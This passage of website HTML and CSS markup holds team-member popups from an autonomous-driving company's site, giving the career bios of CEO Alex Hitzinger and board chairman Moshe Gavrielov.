							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/alexander-hitzinger-2163a035/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:alex@alexhitzinger.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48ee930 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="48ee930" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CEO &amp; Co-Founder</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c89476b scroll-team elementor-widget elementor-widget-text-editor" data-id="c89476b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Alex started his automotive career at Toyota Motorsport before joining Cosworth and Red Bull Technology. Hitzinger then joined Porsche as Technical Director and Chief Engineer of Porsche 919, which won the 24 Hours of Le Mans in 2015. He spent three years at Apple as Head of Product Design for Project Titan. Most recently, Hitzinger served as Senior Vice President of Autonomous Driving at VW Group and Member of the Executive Board VWN, where he was involved in developing the ID Buzz. He also served as Chief Executive Officer of Artemis GmbH, where he was the Chief Architect of the revolutionary new vehicle concept for next-generation autonomous mobility for their flagship-product Audi Landjet.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8ae0ce1 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8ae0ce1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/alexander-hitzinger-2163a035/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:alex@alexhitzinger.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17704" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17704&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17704&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 11:18&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17704">.elementor-17704 .elementor-element.elementor-element-9208bb5:not(.elementor-motion-effects-element-type-background), .elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-9208bb5, .elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17704 .elementor-element.elementor-element-9208bb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-fd14543 img{width:100%;}.elementor-17704 .elementor-element.elementor-element-4584779 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17704 .elementor-element.elementor-element-4584779 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-44df77f > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17704 .elementor-element.elementor-element-44df77f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17704 .elementor-element.elementor-element-5e44bab{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon{background-color:#03424A00;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon i{color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-16dee21 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-16dee21 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17704 .elementor-element.elementor-element-ef14834 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-ef14834{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17704 .elementor-element.elementor-element-f0a3b21{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon{background-color:#03424A00;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon i{color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17704 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17704 .jet-popup__container{width:80%;}#jet-popup-17704 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17704 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17704 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17704 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17704 .elementor-element.elementor-element-4584779.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17704 .elementor-element.elementor-element-4584779.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17704 .elementor-element.elementor-element-44df77f{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17704 .elementor-element.elementor-element-44df77f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-44df77f .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-5e44bab{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon{--icon-padding:0.2em;}.elementor-17704 .elementor-element.elementor-element-16dee21 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-16dee21 .elementor-heading-title{line-height:20px;}.elementor-17704 .elementor-element.elementor-element-ef14834 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-ef14834{font-size:16px;line-height:1.4em;}#jet-popup-17704 .jet-popup__container{width:92%;}}</style><style>.elementor-17704 .elementor-element.elementor-element-9208bb5:not(.elementor-motion-effects-element-type-background), .elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-9208bb5, .elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17704 .elementor-element.elementor-element-9208bb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17704 .elementor-element.elementor-element-9208bb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17704 .elementor-element.elementor-element-7131ccc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-fd14543 img{width:100%;}.elementor-17704 .elementor-element.elementor-element-4584779 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17704 .elementor-element.elementor-element-4584779 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-44df77f > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17704 .elementor-element.elementor-element-44df77f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17704 .elementor-element.elementor-element-5e44bab{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon{background-color:#03424A00;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon i{color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-16dee21 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-16dee21 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17704 .elementor-element.elementor-element-ef14834 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-ef14834{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17704 .elementor-element.elementor-element-f0a3b21{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon{background-color:#03424A00;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon i{color:#FFFFFF;}.elementor-17704 .elementor-element.elementor-element-f0a3b21 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17704 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17704 .jet-popup__container{width:80%;}#jet-popup-17704 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17704 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17704 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17704 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17704 .elementor-element.elementor-element-4584779.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17704 .elementor-element.elementor-element-4584779.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17704 .elementor-element.elementor-element-44df77f{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17704 .elementor-element.elementor-element-44df77f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-44df77f .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-widget-container{text-align:right;}.elementor-17704 .elementor-element.elementor-element-5e44bab{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-5e44bab .elementor-social-icon{--icon-padding:0.2em;}.elementor-17704 .elementor-element.elementor-element-16dee21 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-16dee21 .elementor-heading-title{line-height:20px;}.elementor-17704 .elementor-element.elementor-element-ef14834 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17704 .elementor-element.elementor-element-ef14834{font-size:16px;line-height:1.4em;}#jet-popup-17704 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17704" class="elementor elementor-17704" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9208bb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9208bb5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7131ccc" data-id="7131ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd14543 elementor-widget elementor-widget-image" data-id="fd14543" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775.png" class="attachment-large size-large wp-image-17679" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4584779" data-id="4584779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44df77f elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="44df77f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Moshe Gavrielov</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5e44bab elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5e44bab" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:moshegavrielov@gmail.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16dee21 elementor-widget elementor-widget-heading" data-id="16dee21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chairman of the Board</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ef14834 scroll-team elementor-widget elementor-widget-text-editor" data-id="ef14834" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Moshe Gavrielov last served as the President and CEO of Xilinx from 2008-2018, during which the company delivered three successive generations of technology leadership. These yielded revenue growth to over $2.5B, significantly increased profitability, and market share expansion. As a result market capitalization quadrupled during his tenure and approached $20B. Prior to that Moshe was the CEO of Verisity, delivered revenue growth to over $70M while leading its successful IPO in 2001 and led its sale to Cadence for $315M in 2005. Prior to Verisity, Moshe served in numerous executive management roles in LSI Logic, Digital Equipment and National Semiconductor.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0a3b21 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0a3b21" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:moshegavrielov@gmail.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17708" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17708&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17708&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:38&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17708">.elementor-17708 .elementor-element.elementor-element-000e5a9:not(.elementor-motion-effects-element-type-background), .elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-000e5a9, .elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17708 